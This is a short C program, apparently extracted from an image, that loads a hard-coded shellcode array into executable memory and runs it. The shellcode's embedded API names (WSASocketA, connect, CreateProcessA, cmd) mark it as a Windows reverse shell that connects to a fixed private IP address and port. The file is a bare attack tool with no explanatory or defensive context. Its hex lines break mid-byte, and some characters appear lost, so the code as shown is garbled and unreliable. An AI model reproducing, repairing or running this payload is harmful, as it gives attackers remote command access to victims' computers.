 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <windows.h>
4
5 unsigned char shellcode[] = "\x31\xc0\x64\xa1\x30\x00\x00\x00\x8b\x40\x0c\x8b\x40\x14\x8b\x00\x8b\x00\x8b\x5
1\xd2\x68\x73\x73\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x64\x64\x72\x65\x68\x72\x6f\x63\x41\x68\x47\x65\x7
b\x53\x3c\x01\xda\x8b\x52\x78\x01\xda\x8b\x4a\x20\x01\xd9\x89\x4d\xfc\x8b\x52\x1c\x01\xda\x31\xc0\x31\xc9\x8
b\x7d\xfc\x8b\x3c\x87\x01\xdf\x66\x83\xc1\x07\xf3\x66\xa7\x74\x03\x40\xe2\xe8\x83\xc0\x02\x8b\x3c\x82\x01\xd
d\x31\xc9\x51\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd5\x68\x33\x32\x4e\x4
1\x6c\x24\x02\x4e\x4e\x68\x77\x73\x32\x5f\x54\xff\xd0\x89\xc6\x68\x75\x70\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4
4\x61\x72\x74\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x66\xba\x90\x01\x29\xd4\x54\x52\xff\xd0\x68\x74\x4
e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x6f\x63\x6b\x65\x68\x57\x53\x41\x53\x54\x56\xff\xd5\x31\xd2\x52\x52\x52\xb
2\x80\xea\x05\x52\x42\x52\xff\xd0\x50\x5f\x68\x65\x63\x74\x4e\x66\x83\x6c\x24\x03\x4e\x68\x63\x6f\x6e\x6e\x5
f\xd5\xba\xc1\xa9\x48\x81\x81\xea\x01\x01\x01\x01\x52\x66\x68\x20\xfb\x31\xd2\xb2\x02\x66\x52\x89\xe2\x6a\x1
7\xff\xd0\x68\x73\x41\x4e\x4e\x66\x81\x6c\x24\x02\x4e\x4e\x68\x6f\x63\x65\x73\x68\x74\x65\x50\x72\x68\x43\x7
1\x54\x53\xff\xd5\x89\xde\x68\x63\x6d\x64\x4e\x66\x83\x6c\x24\x03\x4e\x89\xe3\x57\x57\x57\x31\xff\x6a\x12\x5
2\xfd\x66\xc7\x44\x24\x3c\x01\x01\xc6\x44\x24\x10\x44\x8d\x4c\x24\x10\x54\x51\x57\x57\x57\x47\x57\x4f\x57\x5
7\xff\xd0\x68\x65\x73\x73\x4e\x66\x83\x6c\x24\x03\x4e\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\x56\xff\xd
9\x51\xff\xd0";
6
7 int main() {
8 size_t shellcode_size = sizeof(shellcode) - 1;
9
10 void *exec_mem = VirtualAlloc(0, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
11
12 if (exec_mem == NULL) {
13 fprintf(stderr, "Falha na alocação de memória.\n");
14 exit(EXIT_FAILURE);
15 }
16
17 memcpy(exec_mem, shellcode, shellcode_size);
18
19 void (*func)() = (void(*)())exec_mem;
20 func();
21
22 return 0;
23 }
24